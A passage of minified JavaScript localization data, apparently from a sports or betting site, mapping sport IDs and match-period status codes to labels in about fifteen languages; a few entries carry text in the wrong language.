vật",FRA:"Lutte",DEU:"Ringen",MSA:"Bergusti",IND:"Gulat",ENG:"Wrestling"},75:{ZHO:"帆船運動",CMN:"帆船运动",SPA:"Velero",SAU:"إبحار",JPN:"セーリング",HIN:"सेलिंग",THA:"แล่นเรือใบ",KOR:"범선",BRA:"Vela",RUS:"Парусный спорт",VIE:"Thuyền buồm",FRA:"Nautisme (Voile)",DEU:"Regattasegeln",MSA:"Belayar",IND:"Pelayaran",ENG:"Sailing"},76:{ZHO:"賽馬",CMN:"赛马",SPA:"Las carreras de caballos",SAU:"سباق الخيل",JPN:"競馬",HIN:"घुड़दौड़",THA:"การแข่งม้า",KOR:"경마",BRA:"Turfe",RUS:"Конные скачки",VIE:"Đua ngựa",FRA:"Sport hippique",DEU:"Pferderennen",MSA:"Perlumbaan kuda",IND:"Pacuan kuda",ENG:"Horse Racing"},77:{ZHO:"盖尔式曲棍球",CMN:"盖尔式曲棍球",SPA:"Hockey gaélico",SAU:"قذف (رياضة)",JPN:"ゲーリックホッケー",HIN:"गेलिक हॉकी",THA:"เกลิคเฮอร์ลิง",KOR:"게 일어 하키",BRA:"Hurling",RUS:"Хёрлинг",VIE:"Khúc côn cầu Gaelic",FRA:"Hurling",DEU:"Hurling",MSA:"Gaelic Hurling",IND:"Gaelic Hurling",ENG:"Gaelic Hurling"},78:{ZHO:"台球",CMN:"台球",SPA:"Billar",SAU:"بول (لعبة بلياردو)",JPN:"ビリヤード",HIN:"बिलियर्ड्स",THA:"พูล",KOR:"당구",BRA:"Bilhar",RUS:"Пул",VIE:"Bida",FRA:"Billard",DEU:"Poolbillard",MSA:"Permainan biliard",IND:"Biliar",ENG:"Pool"},79:{ZHO:"壁球",CMN:"壁球",SPA:"Squash",SAU:"إسكواش",JPN:"押しつぶす",HIN:"स्क्वाश",THA:"สควอช",KOR:"스쿼시",BRA:"Squash",RUS:"Сквош",VIE:"Bóng quần",FRA:"Squash",DEU:"Squash",MSA:"Skuasy",IND:"Tenis Dinding",ENG:"Squash"},80:{ZHO:"國際象棋",CMN:"国际象棋",SPA:"Ajedrez internacional",SAU:"شطرنج",JPN:"国際チェス",HIN:"अंतर्राष्ट्रीय शतरंज",THA:"หมากรุกสากล",KOR:"국제 체스",BRA:"Xadrez",RUS:"Шахматы",VIE:"Cờ vua quốc tế",FRA:"Échecs",DEU:"Schach",MSA:"Catur antarabangsa",IND:"Catur",ENG:"Chess"},81:{ZHO:"賽狗",CMN:"赛狗",SPA:"Carrera de galgos",SAU:"سباق الكلاب السلوقية",JPN:"グレイハウンドレーシング",HIN:"ग्रेहाउंड रेसिंग",THA:"แข่งสุนัขเกรย์ฮาวด์",KOR:"그레이하운드 레이싱",BRA:"Corrida de Galgos",RUS:"Собачьи бега",VIE:"Đua chó",FRA:"Course de Lévriers",DEU:"Windhundrennen",MSA:"Perlumbaan Greyhound",IND:"Balap Greyhound",ENG:"Greyhound Racing"},82:{ZHO:"輕駕車賽馬",CMN:"轻驾车赛马",SPA:"Arnés de carreras de caballos",SAU:"سباق تسخير",JPN:"繋駕競馬",HIN:"हार्नेस हॉर्स रेसिंग",THA:"แข่งม้าเทียม",KOR:"하네스 경마",BRA:"Corrida de Harness",RUS:"Бега",VIE:"Đua ngựa kéo xe",FRA:"Trot Attelé",DEU:"Trabrennen",MSA:"Lumba Abah",IND:"Pancuan Kemudi Kuda",ENG:"Harness Racing"},83:{ZHO:"電子競技",CMN:"电子竞技",SPA:"Deportes electrónicos",SAU:"رياضة إلكترونية",JPN:"エスポート",HIN:"ई-खेल",THA:"อีสปอร์ต",KOR:"에스 포트",BRA:"Esporte Eletrônico",RUS:"Киберспорт",VIE:"Thể Thao Điện Tử",FRA:"Esport",DEU:"E-sports",MSA:"E-Sports",IND:"E-Sports",ENG:"E-sports"},84:{THA:"การเมือง",ENG:"Politics"},85:{ZHO:"綜藝",VIE:"Giải Trí",CMN:"综艺",SPA:"Entretenimiento",JPN:"エンターテイメント",MSA:"Hiburan",HIN:"मनोरंजन",THA:"ความบันเทิง",IND:"Hiburan",ENG:"Entertainment",KOR:"엔터테인먼트"},86:{ZHO:"霍爾曲棍球",VIE:"Khúc côn cầu hội trường",CMN:"霍尔曲棍球",SPA:"Hockey de pasillo",JPN:"ホールホッケー",MSA:"Hoki Dewan",HIN:"हॉल हॉकी",THA:"ห้องโถง ฮอกกี้",IND:"Aula Hoki",ENG:"Hall Hockey",KOR:"홀 하키"},87:{ZHO:"沙灘手球",CMN:"沙滩手球",SPA:"Balonmano playa",SAU:"كرة اليد الشاطئية",JPN:"ビーチハンドボール",HIN:"समुद्र तट हैंडबॉल",THA:"แฮนด์บอลชายหาด",KOR:"비치 핸드볼",BRA:"Andebol de Praia",RUS:"Пляжный гандбол",VIE:"Bóng Ném Bãi Biển",FRA:"Handball de Plage",DEU:"Beachhandball",MSA:"Bola baling pantai",IND:"Bola tangan pantai",ENG:"Beach Handball"},88:{ZHO:"衝浪",CMN:"冲浪",SPA:"Navegar",SAU:"ركمجة",JPN:"サーフィン",HIN:"सर्फ़िंग",THA:"กีฬาโต้คลื่น",KOR:"서핑",BRA:"Surfe",RUS:"Сёрфинг",VIE:"Lướt sóng",FRA:"Surf",DEU:"Wellenreiten",MSA:"Melayari",IND:"Berselancar",ENG:"Surfing"},89:{ZHO:"相撲",CMN:"相扑",SPA:"Sumo",SAU:"سومو",JPN:"相撲",HIN:"सूमो",THA:"ซูโม่",KOR:"스모",BRA:"Sumô",RUS:"Сумо",VIE:"Sumo",FRA:"Sumo",DEU:"Sumō",MSA:"Sumo",IND:"Sumo",ENG:"Sumo"},90:{ZHO:"無擋板籃球",CMN:"无挡板篮球",SPA:"Netball",SAU:"كرة شبكة",JPN:"ネットボール",HIN:"नेटबॉल",THA:"เน็ตบอล",KOR:"네트볼",BRA:"Netball",RUS:"Нетбол",VIE:"Bóng lưới",FRA:"Netball",DEU:"Netball",MSA:"Bola jaring",IND:"Bola jaring",ENG:"Netball"},91:{ZHO:"長曲棍球",CMN:"长曲棍球",SPA:"Lacrosse",SAU:"لكروس",JPN:"ラクロス",HIN:"लाक्रोस",THA:"ลาครอส",KOR:"라크로스",BRA:"Lacrosse",RUS:"Лякросс",VIE:"Bóng vợt",FRA:"Crosse",DEU:"Lacrosse",MSA:"Lacrosse",IND:"Lacrosse",ENG:"Lacrosse"},92:{ZHO:"一級方程式賽車",CMN:"一级方程式赛车",SPA:"Fórmula 1",SAU:"فورمولا 1",JPN:"フォーミュラ1",HIN:"फ़ॉर्मूला वन",THA:"ฟอร์มูลาวัน",KOR:"포뮬러 원",BRA:"Fórmula 1",RUS:"Формула-1",VIE:"Công thức 1",FRA:"Formule 1",DEU:"Formel 1",MSA:"Formula 1",IND:"Formula 1",ENG:"Formula 1"},93:{BRA:"Especiais",ZHO:"特別項目",RUS:"Специальные",FRA:"Spéciaux",CMN:"特别项目",DEU:"Sonderangebote",SAU:"العروض الخاصة",THA:"รายการพิเศษ",IND:"Spesial",ENG:"Specials"},94:{BRA:"Stock Car",ZHO:"賽車",RUS:"Гонки на серийных автомобилях",FRA:"Stock Car",CMN:"赛车",DEU:"Stock Car",SAU:"سباق السيارات المدعمة",THA:"การแข่งรถสต็อก",IND:"Stock Car Racing",ENG:"Stock Car Racing"},95:{BRA:"Motociclismo",ZHO:"摩托車",RUS:"Гонки на мотоциклах",FRA:"Sport Motocycliste",CMN:"摩托车",DEU:"Motorradsport",SAU:"سباق الدراجات النارية",THA:"แข่งจักรยานยนต์",IND:"Balapan Motor",ENG:"Motorcycle Racing"},96:{CMN:"自由式小轮车",ENG:"Cycling BMX Freestyle"},100:{BRA:"Олимпийские",ZHO:"奧運會",FRA:"Olímpicos",CMN:"奥运会",DEU:"Olympiques",SAU:"Olympische",HIN:"الألعاب الأولمبية",THA:"โอลิมปิก",IND:"Olimpiade",ENG:"Olympic"},101:{ZHO:"亞運會",VIE:"Đại hội thể thao châu Á",CMN:"亚运会",SPA:"Juegos Asiáticos",JPN:"アジア競技大会",MSA:"Sukan Asia",HIN:"एशियाई खेल",THA:"เอเชียนเกมส์",ENG:"Asian Game",KOR:"아시안게임"},164:{ZHO:"刀塔 2",CMN:"刀塔 2",SPA:"Dutta",SAU:"دوتا 2",JPN:"ドータ2",HIN:"डोटा 2",THA:"Dota 2",KOR:"도타 2",BRA:"Dota 2",RUS:"Dota 2",VIE:"Dota 2",FRA:"Dota 2",DEU:"Dota 2",MSA:"Dota 2",IND:"Dota 2",ENG:"Dota2"},165:{ZHO:"英雄聯盟",CMN:"英雄联盟",SPA:"Liga de Leyendas",SAU:"ليغ أوف ليجيندز",JPN:"リーグ・オブ・レジェンド",HIN:"प्रसिद्ध व्यक्तियों के संघ",THA:"League of Legends",KOR:"리그 오브 레전드",BRA:"League of Legends",RUS:"League of Legends",VIE:"Liên Minh Huyền Thoại",FRA:"League of Legends",DEU:"League of Legends",MSA:"Liga Legenda",IND:"League of Legends",ENG:"League of Legends"},177:{ZHO:"電競足球",CMN:"电竞足球",SPA:"Fútbol e-sports",SAU:"كرة القدم إلكترونية",JPN:"Eスポーツサッカー",HIN:"फुटबॉल ई-स्पोर्ट्स",THA:"ฟุตบอล อีสปอร์ต",KOR:"전자 스포츠 풋볼",BRA:"E-Futebol",RUS:"киберфутбол",VIE:"Thể Thao Điện Tử Bóng Đá",FRA:"E-Football",DEU:"E-Fußball",MSA:"Bola sepak E-sukan",IND:"Sepak Bola E-sport",ENG:"E-Soccer"},178:{ZHO:"電競籃球",CMN:"电竞篮球",SPA:"Baloncesto e-sports",SAU:"كرة السلة إلكترونية",JPN:"Eスポーツバスケットボール",HIN:"बास्केटबॉल ई-स्पोर्ट्स",THA:"บาสเก็ตบอล อีสปอร์ต",KOR:"전자 스포츠 농구",BRA:"E-Basquetebol",RUS:"кибербаскетбол",VIE:"Thể Thao Điện Tử Bóng Rổ",FRA:"E-Basket-ball",DEU:"E-Basketball",MSA:"Bola keranjang E-sukan",IND:"Bola basket E-sport",ENG:"E-Basketball"},179:{ZHO:"反恐精英：全球攻勢",VIE:"CS:GO",CMN:"反恐精英：全球攻势",SPA:"Counter Strike: Ofensiva global",JPN:"カウンターストライク：グローバルオフェンシブ",MSA:"CS:GO",HIN:"जवाबी हमला वैश्विक आक्रमण",THA:"CS:GO",IND:"CS:GO",ENG:"CS:GO",KOR:"카운터 스트라이크: 글로벌 공세"},180:{ZHO:"王者榮耀",VIE:"Vương giả vinh diệu",CMN:"王者荣耀",SPA:"Gloria del rey",JPN:"王者栄耀",MSA:"Glory of Kings",HIN:"राजा की जय",THA:"Glory of Kings",IND:"Glory of Kings",ENG:"Glory of Kings",KOR:"왕의 영광"},1001:{ZHO:"虛擬足球",CMN:"虚拟足球",SPA:"Fútbol Virtual",SAU:"كرة القدم الافتراضية",JPN:"バーチャルサッカー",HIN:"वर्चुअल सॉकर",KOR:"가상 축구",BRA:"Virtuais Futebol",RUS:"Виртуальный Футбол",VIE:"Bóng Đá Ảo",FRA:"Virtuels Football",DEU:"Virtueller Fußball",ENG:"Virtual Soccer"},1002:{ZHO:"虛擬籃球",CMN:"虚拟篮球",SPA:"Baloncesto Virtual",SAU:"كرة السلة الافتراضية",JPN:"バーチャルバスケットボール",HIN:"वर्चुअल बास्केटबॉल",KOR:"가상 농구",BRA:"Virtuais Basquetebol",RUS:"Виртуальный Баскетбол",VIE:"Bóng Rổ Ảo",FRA:"Virtuels Basket-ball",DEU:"Virtueller Basketball",ENG:"Virtual Basketball"},1020:{ZHO:"虛擬賽馬",CMN:"虚拟赛马",SPA:"Carreras de Caballos Virtual",SAU:"سباق الخيل الافتراضية",JPN:"バーチャル競馬",HIN:"वर्चुअल घुड़दौड़",KOR:"가상 경마",BRA:"Virtuais Corrida de Cavalos",RUS:"Виртуальный Конные скачки",VIE:"Đua Ngựa Ảo",FRA:"Virtuels Courses Hippiques",DEU:"Virtueller Pferderennen",ENG:"Virtual Horse"},1021:{ZHO:"虛擬賽狗",CMN:"虚拟赛狗",SPA:"Carreras de Galgos Virtual",SAU:"سباق الكلاب السلوقية الافتراضية",JPN:"バーチャルグレイハウンド",HIN:"वर्चुअल ग्रेहाउंड्स",KOR:"가상 그레이하운드",BRA:"Virtuais Corrida de Galgos",RUS:"Виртуальный Собачьи бега",VIE:"Đua Chó Ảo",FRA:"Virtuels Course de Lévriers",DEU:"Virtueller Windhundrennen",ENG:"Virtual Greyhounds"},1022:{ZHO:"虛擬泥地摩托車",CMN:"虚拟泥地摩托车",SPA:"Carreras de Speedway Virtual",SAU:"سبيدواي الافتراضية",JPN:"バーチャルスピードウェイ",HIN:"वर्चुअल स्पीडवे",KOR:"가상 스피드웨이",BRA:"Virtuais Speedway",RUS:"Виртуальный Спидвей",VIE:"Đua Mô Tô Đường Đất Ảo",FRA:"Virtuels Speedway",DEU:"Virtueller Speedway",ENG:"Virtual Speedway"},1023:{ZHO:"虛擬摩托車",CMN:"虚拟摩托车",SPA:"Carreras de Motos Virtual",SAU:"سباق الدراجات النارية  الافتراضية",JPN:"バーチャルモーターバイク",HIN:"वर्चुअल मोटरसाइकिल रेसिंग",KOR:"가상 모터사이클",BRA:"Virtuais Motociclismo",RUS:"Виртуальный Гонки на мотоциклах",VIE:"Đua Mô Tô Ảo",FRA:"Virtuels Motocycliste",DEU:"Virtueller Motorradsport",ENG:"Virtual Motorbike"}},r={"Match Period":{1001:{ZHO:"未開賽",CMN:"未开赛",SPA:"No Empezado",SAU:"لم تبدأ",JPN:"未開始",THA:"ยังไม่เริ่ม",KOR:"시작되지 않은",BRA:"Não Começar",RUS:"Не начат",VIE:"Chưa Thi Đấu",FRA:"Non Démarré",DEU:"Nicht Angefangen",MSA:"Belum Mula",IND:"Not Started",ENG:"Not Started"},1002:{ZHO:"上半場",CMN:"上半场",SPA:"Primera Mitad",SAU:"الشوط الأول",JPN:"前半",THA:"ครึ่งแรก",KOR:"전반전",BRA:"Primeiro Tempo",RUS:"1Т",VIE:"Hiệp 1",FRA:"1Ère Mi-Temps",DEU:"1. Halbzeit",MSA:"Separuh Masa Pertama",IND:"1H",ENG:"1H"},1003:{ZHO:"半場",CMN:"半场",SPA:"Medio Tiempo",SAU:"بين الشوطين",JPN:"ハーフタイム",THA:"พักครึ่ง",KOR:"하프타임",BRA:"Intervalo",RUS:"Перерыв",VIE:"Nửa Trận",FRA:"Mi-Temps",DEU:"Halbzeit",MSA:"Separuh Masa",IND:"HT",ENG:"HT"},1004:{ZHO:"下半場",CMN:"下半场",SPA:"Segunda Mitad",SAU:"الشوط الثاني",JPN:"後半",THA:"ครึ่งหลัง",KOR:"후반전",BRA:"Segundo Tempo",RUS:"2Т",VIE:"Hiệp 2",FRA:"2Ème Mi-Temps",DEU:"2. Halbzeit",MSA:"Separuh Masa Kedua",IND:"2H",ENG:"2H"},1005:{ZHO:"完場",CMN:"常规时间结束",SPA:"Final del Tiempo Reglamentario",SAU:"الوقت الكامل",JPN:"フルタイム終了",THA:"เต็มเวลา",KOR:"정규시간 종료",BRA:"Final do Tempo Regulamentar",RUS:"ПВ",VIE:"Cả Trận",FRA:"Plein-Temps Fini",DEU:"Endstand",MSA:"Masa Penuh",IND:"FT",ENG:"FT"},1006:{ZHO:"加時 上",CMN:"加时 上",SPA:"Prórroga - Primer Tiempo",SAU:"الوقت الإضافي للشوط الأول",JPN:"延長前半",THA:"ต่อเวลา ครึ่งแรก",KOR:"연장 전반전은",BRA:"Prorrogação - Primeiro Tempo",RUS:"1Т ДВ",VIE:"Hiệp Phụ Hiệp 1",FRA:"Prolongation 1Ère Mi-Temps",DEU:"Verlängerung 1. Halbzeit",MSA:"Masa Tambahan Separuh Masa Pertama",IND:"ET 1H",ENG:"ET 1H"},1007:{ZHO:"加時 中場",CMN:"加时 中场",SPA:"Prórroga - Medio Tiempo",SAU:"الوقت الإضافي بين الشوطين",JPN:"延長戦 ハーフタイム",THA:"ต่อเวลา พักครึ่ง",KOR:"연장 하프타임",BRA:"Prorrogação - Intervalo",RUS:"Перерыв ДВ",VIE:"Hiệp Phụ Giữa Trận",FRA:"Prolongation Mi-Temps",DEU:"Verlängerung Halbzeit",MSA:"Masa Tambahan Separuh Masa",IND:"ET HT",ENG:"ET HT"},1008:{ZHO:"加時 下",CMN:"加时 下",SPA:"Prórroga - Segundo Tiempo",SAU:"الوقت الإضافي للشوط الثاني",JPN:"延長後半",THA:"ต่อเวลา ครึ่งหลัง",KOR:"연장 후반전은",BRA:"Prorrogação - Segundo Tempo",RUS:"2Т ДВ",VIE:"Hiệp Phụ Hiệp 2",FRA:"Prolongation 2Ème Mi-Temps",DEU:"Verlängerung 2. Halbzeit",MSA:"Masa Tambahan Separuh Masa Kedua",IND:"ET 2H",ENG:"ET 2H"},1009:{ZHO:"加時 完",CMN:"加时 完",SPA:"Prórroga - Finalizado",SAU:"الوقت الإضافي النهائي",JPN:"延長戦終了",THA:"ต่อเวลา จบเกม",KOR:"연장 종료",BRA:"Prorrogação - Terminado",RUS:"ДВ завершено",VIE:"Kết Thúc Hiệp Phụ",FRA:"Prolongation Terminé",DEU:"Nach Verlängerung",MSA:"Masa Tambahan Tamat",IND:"ET Ended",ENG:"ET Ended"},1010:{ZHO:"點球大戰",CMN:"点球大战",SPA:"Tanda de Penaltis",SAU:"ركلات الترجيح",JPN:"PK戦",THA:"การดวลลูกโทษ",KOR:"승부차기",BRA:"Disputa por Pênaltis",RUS:"Пенальти",VIE:"Đá Penalty",FRA:"Pénalité",DEU:"Elfmeter",MSA:"Penalti",IND:"Penalti",ENG:"Penalties"},1011:{ZHO:"完場",CMN:"完场",SPA:"Partido Completo",SAU:"انتهى",JPN:"試合終了",THA:"สิ้นสุดแล้ว",KOR:"종료",BRA:"Terminado",RUS:"Завершен",VIE:"Kết Thúc",FRA:"Terminé",DEU:"Beendet",MSA:"Tamat",IND:"Ended",ENG:"Ended"},1012:{ZHO:"等待加時賽",CMN:"等待加时赛",SPA:"Esperando la Prórroga",SAU:"في انتظار الوقت الإضافي",JPN:"延長戦を待つ",THA:"รอต่อเวลาพิเศษ",KOR:"연장 기다리는 중",BRA:"Aguardando Prorrogação",RUS:"Ожидание ДВ",VIE:"Đợi Hiệp Phụ",FRA:"En Attente De Prolongation",DEU:"Wartendes Verlängerung",MSA:"Menanti Masa Tambahan",IND:"Menunggu ET",ENG:"Awaiting ET"},1013:{ZHO:"等待點球大戰",CMN:"等待点球大战",SPA:"Esperando la Tanda de Penaltis",SAU:"في انتظار ركلات الترجيح",JPN:"PK戦を待つ",THA:"รอเตะลูกโทษ",KOR:"승부차기 기다리는 중",BRA:"Aguardando Disputa por Pênaltis",RUS:"Ожидание пенальти",VIE:"Đợi Đá Penalty",FRA:"En Attente De Pénalité",DEU:"Wartendes Elfmeterschießen",MSA:"Menanti Penalti",IND:"Menunggu PEN",ENG:"Awaiting PEN"},1014:{ZHO:"點球大戰結束",CMN:"点球大战结束",SPA:"Tanda de Penaltis - Finalizado",SAU:"انتهت ركلات الترجيح",JPN:"PK戦 終了",THA:"เตะลูกโทษสิ้นสุดแล้ว",KOR:"승부차기 종료",BRA:"Disputa por Pênaltis - Terminado",RUS:"Серия пенальти завершена",VIE:"Kết Thúc Penalty",FRA:"Pénalité Terminé",DEU:"Elfmeterschießen Beendet",MSA:"Penalti Tamat",IND:"PEN Finished",ENG:"PEN Finished"},1015:{ZHO:"中斷",CMN:"中断",SPA:"Interrumpido",SAU:"توقفت المباراة",JPN:"中断",THA:"ถูกขัดจังหวะ",KOR:"중단",BRA:"Interrupção",RUS:"Прерван",VIE:"Gián Đoạn",FRA:"Interrompu",DEU:"Unterbrochen",MSA:"Interrupted",IND:"Interrupted",ENG:"Interrupted"},1016:{ZHO:"暫不提供",CMN:"暂不提供",SPA:"Abandonado",SAU:"تم إلغاء المباراة",JPN:"放棄試合",THA:"งดให้บริการชั่วคราว",KOR:"기권",BRA:"Abandonado",RUS:"Прекращен",VIE:"Không có sẵn",FRA:"Abandonnés",DEU:"Abgebrochen",MSA:"Abandoned",IND:"Abandoned",ENG:"Abandoned"},2001:{ZHO:"未开赛",CMN:"未开赛",SPA:"No Empezado",SAU:"لم تبدأ",JPN:"未開始",THA:"ยังไม่เริ่ม",KOR:"시작되지 않은",BRA:"Não Começar",RUS:"Не начат",VIE:"Chưa Thi Đấu",FRA:"Non Démarré",DEU:"Nicht Begonnen",MSA:"Belum Mula",IND:"Not started",ENG:"Not started"},2002:{ZHO:"第一节",CMN:"第一节",SPA:"1º Periodo",SAU:"الفترة الأولى",JPN:"第1ピリオド",THA:"ช่วงที่ 1",KOR:"1차례 피리어드",BRA:"1º Período",RUS:"1-й период",VIE:"Hiệp 1",FRA:"1Ère Période",DEU:"1. Drittel",MSA:"Suku 1",IND:"Periode 1",ENG:"1st Period"},2003:{ZHO:"第一节结束",CMN:"第一节结束",SPA:"1º Periodo - Finalizado",SAU:"انتهت الفترة الأولى",JPN:"第1ピリオド終了",THA:"ช่วงที่ 1 สิ้นสุดแล้ว",KOR:"1차례 피리어드 종료",BRA:"1º Período - Terminado",RUS:"1-й период завершен",VIE:"Kết Thúc Hiệp 1",FRA:"1Ère Période Terminé",DEU:"1. Drittel Beendet",MSA:"Suku 1 Tamat",IND:"Periode 1 Ended",ENG:"1st Period Ended"},2004:{ZHO:"第二节",CMN:"第二节",SPA:"2º Periodo",SAU:"الفترة الثانية",JPN:"第2ピリオド",THA:"ช่วงที่ 2",KOR:"2차례 피리어드",BRA:"2º Período",RUS:"2-й период",VIE:"Hiệp 2",FRA:"2Ème Période",DEU:"2. Drittel",MSA:"Suku 2",IND:"Periode 2",ENG:"2nd Period"},2005:{ZHO:"第二节结束",CMN:"第二节结束",SPA:"2º Periodo - Finalizado",SAU:"انتهت الفترة الثانية",JPN:"第2ピリオド終了",THA:"ช่วงที่ 2 สิ้นสุดแล้ว",KOR:"2차례 피리어드 종료",BRA:"2º Período - Terminado",RUS:"2-й период завершен",VIE:"Kết Thúc Hiệp 2",FRA:"2Ème Période Terminé",DEU:"2. Drittel Beendet",MSA:"Suku 2 Tamat",IND:"Periode 2 Ended",ENG:"2nd Period Ended"},2006:{ZHO:"第三节",CMN:"第三节",SPA:"3º Periodo",SAU:"الفترة الثالثة",JPN:"第3ピリオド",THA:"ช่วงที่ 3",KOR:"3차례 피리어드",BRA:"3º Período",RUS:"3-й период",VIE:"Hiệp 3",FRA:"3Ème Période",DEU:"3. Drittel",MSA:"Suku 3",IND:"Periode 3",ENG:"3rd Period"},2007:{ZHO:"常规时间结束",CMN:"常规时间结束",SPA:"Final del Tiempo Reglamentario",SAU:"النهاية",JPN:"フルタイム終了",THA:"เวลาปกติสิ้นสุดแล้ว",KOR:"정규시간 종료",BRA:"Final do Tempo Regulamentar",RUS:"Завершено",VIE:"Kết Thúc",FRA:"Plein-Temps Fini",DEU:"Reguläre Spielzeit Beendet",MSA:"Tamat",IND:"Finish",ENG:"Finish"},2008:{ZHO:"等待加时",CMN:"等待加时",SPA:"Esperando la Prórroga",SAU:"في انتظار الوقت بدل الضائع",JPN:"延長戦を待つ",THA:"รอต่อเวลาพิเศษ",KOR:"연장 기다리는 중",BRA:"Aguardando Prorrogação",RUS:"Ожидание ОТ",VIE:"Đợi Hiệp Phụ",FRA:"En Attente De Prolongation",DEU:"Wartendes Verlängerung",MSA:"Menanti Lebih Masa",IND:"Menunggu OT",ENG:"Awaiting OT"},2009:{ZHO:"加時",CMN:"加时",SPA:"Prórroga",SAU:"الوقت الإضافي",JPN:"延長戦",THA:"ต่อเวลาพิเศษ",KOR:"연장",BRA:"Prorrogação",RUS:"Овертайм",VIE:"Hiệp Phụ",FRA:"Prolongation",DEU:"Verlängerung",MSA:"Tambahan Masa",IND:"Over Time",ENG:"Over Time"},2010:{ZHO:"加时结束",CMN:"加时结束",SPA:"Prórroga - Finalizado",SAU:"بعد الوقت بدل الضائع",JPN:"延長戦終了",THA:"ต่อเวลาพิเศษ สิ้นสุดแล้ว",KOR:"연장 종료",BRA:"Prorrogação - Terminado",RUS:"После ОТ",VIE:"Kết Thúc Hiệp Phụ",FRA:"Après Prolongation",DEU:"Nach Verlängerung",MSA:"Selepas Tambahan Masa",IND:"Setelah OT",ENG:"After OT"},2011:{ZHO:"等待点球",CMN:"等待点球",SPA:"Esperando la Penaltis",SAU:"في انتظار ركلات الترجيح",JPN:"ペナルティ を待つ",THA:"รอการเตะลูกโทษ",KOR:"페널티 기다리는 중",BRA:"Aguardando Pênaltis",RUS:"Ожидание пенальти",VIE:"Đợi Đá Penalty",FRA:"En Attente De Pénalité",DEU:"Wartendes Elfmeter",MSA:"Menanti Penalti",IND:"Menunggu PEN",ENG:"Awaiting PEN"},2012:{ZHO:"点球",CMN:"点球",SPA:"Penaltis",SAU:"ركلة ترجيح",JPN:"ペナルティ",THA:"เตะลูกโทษ",KOR:"페널티",BRA:"Pênaltis",RUS:"Пенальти",VIE:"Đá Penalty",FRA:"Pénalité",DEU:"Elfmeter",MSA:"Penalti",IND:"Penalti",ENG:"Penalty"},2013:{ZHO:"点球结束",CMN:"点球结束",SPA:"Penaltis - Finalizado",SAU:"انتهاء ركلات الترجيح",JPN:"ペナルティ 終了",THA:"จุดโทษ สิ้นสุดแล้ว",KOR:"페널티 종료",BRA:"Pênaltis - Terminado",RUS:"Серия пенальти завершена",VIE:"Kết Thúc Penalty",FRA:"Pénalité Terminé",DEU:"Elfmeter Beendet",MSA:"Penalti Tamat",IND:"Penalti Finish",ENG:"Penalty-Finish"},2014:{ZHO:"中断",CMN:"中断",SPA:"Interrumpido",SAU:"توقفت المباراة",JPN:"中断",THA:"ถูกขัดจังหวะ",KOR:"중단",BRA:"Interrupção",RUS:"Прерван",VIE:"Gián Đoạn",FRA:"Interrompu",DEU:"Unterbrochen",MSA:"Interrupted",IND:"Interrupted",ENG:"Interrupted"},2015:{ZHO:"暂不提供",CMN:"暂不提供",SPA:"Abandonado",SAU:"تم إلغاء المباراة",JPN:"放棄試合",THA:"งดให้บริการชั่วคราว",KOR:"기권",BRA:"Abandonado",RUS:"Прекращен",VIE:"Không có sẵn",FRA:"Abandonnés",DEU:"Abgebrochen",MSA:"Abandoned",IND:"Abandoned",ENG:"Abandoned"},2016:{ZHO:"结束",CMN:"结束",SPA:"Partido Completo",SAU:"انتهى",JPN:"試合終了",THA:"สิ้นสุดแล้ว",KOR:"종료",BRA:"Terminado",RUS:"Завершен",VIE:"Kết Thúc",FRA:"Terminé",DEU:"Beendet",MSA:"Tamat",IND:"Ended",ENG:"Ended"},3001:{ZHO:"未開賽",CMN:"未开赛",SPA:"No Empezado",SAU:"لم تبدأ",JPN:"未開始",THA:"ยังไม่เริ่ม",KOR:"시작되지 않은",BRA:"Não Começar",RUS:"Не начат",VIE:"Chưa Thi Đấu",FRA:"Non Démarré",DEU:"Nicht Begonnen",MSA:"Belum Mula",IND:"Not Started",ENG:"Not Started"},3002:{ZHO:"上半場",CMN:"上半场",SPA:"Primera Mitad",SAU:"الشوط الأول",JPN:"前半戦",THA:"ครึ่งแรก",KOR:"전반전",BRA:"Primeiro Tempo",RUS:"1Т",VIE:"Nửa Trận Đầu",FRA:"1Ère Mi-Temps",DEU:"1. Halbzeit",MSA:"Separuh Masa Pertama",IND:"1H",ENG:"1H"},3003:{ZHO:"半場",CMN:"半场",SPA:"Medio Tiempo",SAU:"بين الشوطين",JPN:"ハーフタイム",THA:"พักครึ่ง",KOR:"하프타임",BRA:"Intervalo",RUS:"Перерыв",VIE:"Nửa Trận",FRA:"Mi-Temps",DEU:"Halbzeit",MSA:"Separuh Masa",IND:"HT",ENG:"HT"},3004:{ZHO:"下半場",CMN:"下半场",SPA:"Segunda Mitad",SAU:"الشوط الثاني",JPN:"後半戦",THA:"ครึ่งหลัง",KOR:"후반전",BRA:"Segundo Tempo",RUS:"2Т",VIE:"Nửa Trận Sau",FRA:"2Ème Mi-Temps",DEU:"2. Halbzeit",MSA:"Separuh Masa Kedua",IND:"2H",ENG:"2H"},3005:{ZHO:"第一節",CMN:"第一节",SPA:"1º Cuarto",SAU:"الربع 1",JPN:"第 1 クォーター",THA:"ควอเตอร์ที่ 1",KOR:"1 쿼터",BRA:"Quarto 1",RUS:"Ч1",VIE:"Hiệp 1",FRA:"1E Quart-Temps",DEU:"1. Viertel",MSA:"Suku 1",IND:"Q1",ENG:"Q1"},3006:{ZHO:"第一節结束",CMN:"第一节结束",SPA:"1º Cuarto - Finalizado",SAU:"انتهى الربع الأول",JPN:"第 1 クォーター終了",THA:"ควอเตอร์ที่ 1 สิ้นสุดแล้ว",KOR:"1 쿼터 종료",BRA:"Quarto 1 - Terminado",RUS:"Ч1 завершена",VIE:"Kết Thúc Hiệp 1",FRA:"1E Quart-Temps Terminé",DEU:"1. Viertel Beendet",MSA:"Suku 1 Tamat",IND:"Q1 Ended",ENG:"Q1 Ended"},3007:{ZHO:"第二節",CMN:"第二节",SPA:"2º Cuarto",SAU:"الربع 2",JPN:"第 2 クォーター",THA:"ควอเตอร์ที่ 2",KOR:"2 쿼터",BRA:"Quarto 2",RUS:"Ч2",VIE:"HIệp 2",FRA:"2E Quart-Temps",DEU:"2. Viertel",MSA:"Suku 2",IND:"Q2",ENG:"Q2"},3008:{ZHO:"半場",CMN:"半场",SPA:"Medio Tiempo",SAU:"بين الشوطين",JPN:"ハーフタイム",THA:"พักครึ่ง",KOR:"하프타임",BRA:"Intervalo",RUS:"Перерыв",VIE:"Nửa Trận",FRA:"Mi-Temps",DEU:"Halbzeit",MSA:"Separuh Masa",IND:"HT",ENG:"HT"},3009:{ZHO:"第三節",CMN:"第三节",SPA:"3º Cuarto",SAU:"الربع 3",JPN:"第 3 クォーター",THA:"ควอเตอร์ที่ 3",KOR:"3 쿼터",BRA:"Quarto 